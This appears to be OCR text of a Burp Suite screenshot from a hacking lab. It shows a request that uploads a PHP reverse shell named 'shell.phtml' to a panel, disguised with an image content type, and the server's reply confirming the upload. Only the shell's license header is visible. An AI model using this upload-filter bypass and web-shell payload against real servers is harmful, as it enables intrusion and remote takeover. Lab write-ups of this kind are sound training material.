 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http://10.10.194.71
Request
Pretty Raw \n Actions
1 POST /panel/ HTTP/1.1
2 Host: 10.10.194.71
3 Content-Length: 5784
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.194.71
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary2crMqymARf5PB2Vb
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
10 Referer: http://10.10.194.71/panel/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=npb95n3v34c3eho1k65snfuogt
14 Connection: close
15
16 ------WebKitFormBoundary2crMqymARf5PB2Vb
17 Content-Disposition: form-data; name="fileUpload"; filename=
"shell.phtml"
18 Content-Type: image/jpeg
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
24 // This tool may be used for legal purposes only.  Users
take full responsibility
25 // for any actions performed using this tool.  The author
accepts no liability
26 // for damage caused by this tool.  If these terms are not
acceptable to you, then
27 // do not use this tool.
28 //
29 // In all other respects the GPL version 2 applies:
30 //
31 // This program is free software; you can redistribute it
and/or modify
32 // it under the terms of the GNU General Public License
version 2 as
33 // published by the Free Software Foundation.
34 //
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 13 Jan 2021 06:34:37 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 829
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-s
17 <link rel="stylesheet" href="../css/panel.css">
18 <script src=../"js/maquina_de_escrever.js">
</script>
19 <title>
HackIT - Home
</title>
20 </head>
21 <body>
22 <div class="first">
23 <div class="main-div">
24 <form action="" method="POST" enctype="multipart/form-da
25 <p>
Select a file to upload:
</p>
26 <input type="file" name="fileUpload" class="fileUpload
27 <input type="submit" value="Upload" name="submit">
28
29 <p class='success'>
O arquivo foi upado com sucesso!
</p>
<a href='../uploads/shell.phtml'>Veja!</a>
</form>
30 </div>
31 </div>
32 </body>
33 </html>
34
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (13)
Response Headers (9)
Done
1,130 bytes | 190 millis